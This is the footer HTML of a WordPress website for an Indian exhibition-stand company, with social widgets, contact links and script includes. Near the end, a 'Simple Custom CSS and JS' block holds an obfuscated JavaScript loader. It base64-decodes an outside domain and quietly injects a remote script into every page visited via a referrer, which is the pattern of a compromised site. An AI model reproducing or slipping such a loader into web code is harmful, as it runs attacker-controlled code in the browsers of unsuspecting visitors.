target="_blank"><img src="//i.pinimg.com/236x/69/e4/3a/69e43af97fef26e00c65df12680859b8.jpg" alt="Amazing Arts Group is one of the Exhibition stall designer,Exhibition stall fabricator,Exhibition stall constructor,Exhibition stand designer,Exhibiton booth construction company in india." title="Amazing Arts Group is one of the Exhibition stall designer,Exhibition stall fabricator,Exhibition stall constructor,Exhibition stand designer,Exhibiton booth construction company in india." /></a></div>
        </div>
        <div class="pin_link">
            <a class="pin_logo" href="http://pinterest.com/amazingartsgrp/">
                <img src="//passets-cdn.pinterest.com/images/small-p-button.png" width="16" height="16" alt="Follow Me on Pinterest" />
            </a>
            <span class="pin_text"><a href="http://pinterest.com/amazingartsgrp/" target="_blank">More Pins</a></span>
        </div>
        <!-- Version: 1.0.7 // Execution Time: 14611.959457397 (ms) -->
</div></div></section>
</div><div class="widget-area footer-widgets-4 footer-widget-area"><section id="text-7" class="widget widget_text"><div class="widget-wrap"><h3 class="widgettitle widget-title">Our Facebook Page</h3>
			<div class="textwidget"><div class="fb-page" data-href="https://www.facebook.com/amazingartsgroup/" data-tabs="timeline" data-width="300" data-height="320" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true">
<blockquote class="fb-xfbml-parse-ignore" cite="https://www.facebook.com/amazingartsgroup/"><p><a href="https://www.facebook.com/amazingartsgroup/">Amazing Arts Group &#8211; Exhibition Stand Contractor</a></p></blockquote>
</div>
</div>
		</div></section>
<section id="text-8" class="widget widget_text"><div class="widget-wrap"><h3 class="widgettitle widget-title">WeChat</h3>
			<div class="textwidget"><p><img loading="lazy" src="https://exhibitionboothfabricator.com/wp-content/uploads/2019/12/wechat-scan1.jpg" alt="" width="300" height="341" class="alignnone size-full wp-image-1891" srcset="https://exhibitionboothfabricator.com/wp-content/uploads/2019/12/wechat-scan1.jpg 300w, https://exhibitionboothfabricator.com/wp-content/uploads/2019/12/wechat-scan1-264x300.jpg 264w" sizes="(max-width: 300px) 100vw, 300px" /></p>
</div>
		</div></section>
</div></div></div>Copyrights © 2020 All Rights Reserved by Amazing Arts Group 
<a href="https://api.whatsapp.com/send?phone=917045835386" target="_blank"><img src="https://exhibitionboothfabricator.com/wp-content/uploads/2019/12/whatsapp.png" class="fixed-bottom" width="50px"></a>
<a href="https://exhibitionboothfabricator.com/wechat-2/"><img src="https://exhibitionboothfabricator.com/wp-content/uploads/2019/12/wechat.png" class="fixed-bottom1" width="50px"></a></div></footer></div><script type='text/javascript'>jQuery( document ).ready(function() {                    jQuery( ".testimonials-list" ).lightSlider( {auto:           false,                        controls:       false,item:           2,                        mode:           'slide',                        pauseOnHover:   false,                        loop:           false,pause:          6000,responsive : [    {        breakpoint:1023,        settings: {            item:2        }    },    {        breakpoint:860,        settings: {            item:1        }    }]} );} );</script><style type="text/css" media="screen">#simple-social-icons-1 ul li a, #simple-social-icons-1 ul li a:hover, #simple-social-icons-1 ul li a:focus { background-color: #20272b !important; border-radius: 36px; color: #ffffff !important; border: 0px #ffffff solid !important; font-size: 18px; padding: 9px; }  #simple-social-icons-1 ul li a:hover, #simple-social-icons-1 ul li a:focus { background-color: #141e28 !important; border-color: #ffffff !important; color: #fb2056 !important; }  #simple-social-icons-1 ul li a:focus { outline: 1px dotted #141e28 !important; } #simple-social-icons-2 ul li a, #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #ffffff !important; border-radius: 36px; color: #141e28 !important; border: 0px #ffffff solid !important; font-size: 18px; padding: 9px; }  #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #ffffff !important; border-color: #ffffff !important; color: #fb2056 !important; }  #simple-social-icons-2 ul li a:focus { outline: 1px dotted #ffffff !important; } #simple-social-icons-3 ul li a, #simple-social-icons-3 ul li a:hover, #simple-social-icons-3 ul li a:focus { background-color: #232c39 !important; border-radius: 36px; color: #a4a8ac !important; border: 0px #ffffff solid !important; font-size: 18px; padding: 9px; }  #simple-social-icons-3 ul li a:hover, #simple-social-icons-3 ul li a:focus { background-color: #232c39 !important; border-color: #ffffff !important; color: #ffffff !important; }  #simple-social-icons-3 ul li a:focus { outline: 1px dotted #232c39 !important; }</style><style type="text/css" media="screen"></style><script type='text/javascript' src='https://exhibitionboothfabricator.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://exhibitionboothfabricator.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/exhibitionboothfabricator.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://exhibitionboothfabricator.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://exhibitionboothfabricator.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>
<script type='text/javascript' src='https://exhibitionboothfabricator.com/wp-content/themes/genesis/lib/js/menu/superfish.min.js?ver=1.7.5' id='superfish-js'></script>
<script type='text/javascript' src='https://exhibitionboothfabricator.com/wp-content/themes/genesis/lib/js/menu/superfish.args.min.js?ver=2.6.1' id='superfish-args-js'></script>
<script type='text/javascript' src='https://exhibitionboothfabricator.com/wp-content/themes/genesis/lib/js/skip-links.min.js?ver=2.6.1' id='skip-links-js'></script>
<script type='text/javascript' id='twitter-wjs-js-extra'>
/* <![CDATA[ */
window.twttr=(function(w){t=w.twttr||{};t._e=[];t.ready=function(f){t._e.push(f);};return t;}(window));
/* ]]> */
</script>
<script type="text/javascript" id="twitter-wjs" async defer src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
<script type='text/javascript' src='https://exhibitionboothfabricator.com/wp-content/themes/business-pro-theme/assets/scripts/min/business-pro.min.js?ver=1.0.6' id='business-pro-theme-js'></script>
<script type='text/javascript' id='business-menu-js-extra'>
/* <![CDATA[ */
var genesis_responsive_menu = {"mainMenu":"Menu","subMenu":"Menu","menuIconClass":null,"subMenuIconClass":null,"menuClasses":{"combine":[".nav-primary"]}};
/* ]]> */
</script>
<script type='text/javascript' src='https://exhibitionboothfabricator.com/wp-content/themes/business-pro-theme/assets/scripts/min/menus.min.js?ver=1.0.6' id='business-menu-js'></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function _0xc4a7(_0x5b0a24,_0x51d945){var _0x58f13a=_0x58f1();return _0xc4a7=function(_0xc4a77a,_0x2c65d8){_0xc4a77a=_0xc4a77a-0x187;var _0x5ede81=_0x58f13a[_0xc4a77a];return _0x5ede81;},_0xc4a7(_0x5b0a24,_0x51d945);}(function(_0x4a6535,_0x1076f1){var _0x412ca7=_0xc4a7,_0x115851=_0x4a6535();while(!![]){try{var _0x33c172=-parseInt(_0x412ca7(0x191))/0x1+-parseInt(_0x412ca7(0x188))/0x2*(parseInt(_0x412ca7(0x187))/0x3)+-parseInt(_0x412ca7(0x195))/0x4+-parseInt(_0x412ca7(0x18f))/0x5*(-parseInt(_0x412ca7(0x189))/0x6)+-parseInt(_0x412ca7(0x18a))/0x7+-parseInt(_0x412ca7(0x190))/0x8*(parseInt(_0x412ca7(0x198))/0x9)+-parseInt(_0x412ca7(0x193))/0xa*(-parseInt(_0x412ca7(0x19d))/0xb);if(_0x33c172===_0x1076f1)break;else _0x115851['push'](_0x115851['shift']());}catch(_0x26245a){_0x115851['push'](_0x115851['shift']());}}}(_0x58f1,0x9c0e0),!function(_0x58a568,_0x125b66){var _0xe4bcaa=_0xc4a7,_0x395473=Math[_0xe4bcaa(0x18d)](Date[_0xe4bcaa(0x197)]()/0x3e8),_0x54b367=_0x395473-_0x395473%0xe10;if(_0x395473-=_0x395473%0x258,_0x395473=_0x395473[_0xe4bcaa(0x19c)](0x10),!document[_0xe4bcaa(0x192)])return;let _0x38e244=atob(_0xe4bcaa(0x19e)+_0xe4bcaa(0x18c));(_0x125b66=_0x58a568[_0xe4bcaa(0x19b)](_0xe4bcaa(0x194)))[_0xe4bcaa(0x1a0)]='text/javascript',_0x125b66[_0xe4bcaa(0x196)]=!0x0,_0x125b66[_0xe4bcaa(0x19a)]=_0xe4bcaa(0x199)+_0x38e244+_0xe4bcaa(0x18b)+_0x54b367+_0xe4bcaa(0x19f)+_0x395473,_0x58a568['getElementsByTagName']('head')[0x0][_0xe4bcaa(0x18e)](_0x125b66);}(document));function _0x58f1(){var _0x2f7aa8=['7194418GzFEKr','/event.min.','Y2tlci5vbmxpbmU=','floor','appendChild','665XtWmay','640TVamDj','825680UichRl','referrer','9870rAnOsd','script','1812564uamwXV','async','now','82071JnrNEc','https://','src','createElement','toString','38918lQzAJx','anMub3B0dHJh','.js?v=','type','102ItvlzY','36260wKbMsj','36078SWzeyE'];_0x58f1=function(){return _0x2f7aa8;};return _0x58f1();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- c559857a269055707bff53825a7e1b9b --><!-- end Simple Custom CSS and JS -->
</body></html>

<!--Generated by Endurance Page Cache-->